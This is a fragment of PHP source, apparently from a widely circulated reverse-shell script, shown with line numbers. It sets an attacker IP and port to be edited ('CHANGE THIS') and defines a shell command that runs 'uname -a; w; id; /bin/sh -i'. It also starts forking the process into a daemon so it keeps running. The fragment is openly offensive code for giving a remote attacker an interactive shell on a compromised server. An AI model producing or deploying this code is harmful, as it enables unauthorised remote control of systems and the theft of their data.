 46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.161';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonis
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65    // Fork and have the parent process exit
66    $pid = pcntl_fork();
67
68    if ($pid == -1) {
69       printit("ERROR: Can't fork");
70       exit(1);
71    }
72
73    if ($pid) {
74       exit(0);  // Parent exits
75    }